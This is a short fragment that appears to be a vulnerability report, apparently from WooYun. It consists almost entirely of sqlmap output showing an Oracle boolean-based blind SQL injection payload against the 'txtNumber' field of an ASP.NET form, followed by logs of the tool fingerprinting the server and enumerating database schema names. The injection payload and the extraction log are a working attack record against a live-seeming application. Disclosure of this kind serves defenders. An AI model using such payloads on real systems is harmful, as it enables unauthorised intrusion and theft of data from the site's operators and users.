 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace
Payload: btnOk=%e7%a1%ae%e5%ae%9a&TextBox1=1&txtNumber= -1' OR 1=(SELECT (CA
SE WHEN (8492=8492) THEN 8492 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM
DUAL) AND 000309=000309 --&__EVENTVALIDATION=/wEWBQLauqyaCwKvhL6CCwL9kpmPAQLs0b
LrBgKM54rGBuVKjClRn2Vf6tnrfsV2UnHK0w0R&__VIEWSTATE=/wEPDwULLTE0MTM0NTAyMDRkZJqyg
fhEN0dKuCVx+5jY1UfrFq1S&__VIEWSTATEGENERATOR=75BBA7D6
---
[16:42:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:42:22] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:42:22] [INFO] fetching database (schema) names
[16:42:22] [INFO] fetching number of databases
[16:42:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:22] [INFO] retrieved:
[16:42:22] [WARNING] reflective value(s) found and filtering out
21
[16:42:25] [INFO] retrieved: APEX_030200
[16:43:02] [INFO] retrieved: APPQOSSYS
[16:43:34] [INFO] retrieved: CT
[16:43:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 97 times
www.wooyun.org